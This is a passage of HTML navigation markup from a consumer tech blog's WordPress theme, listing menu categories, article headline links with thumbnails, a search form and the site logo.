                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://techywhacky.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
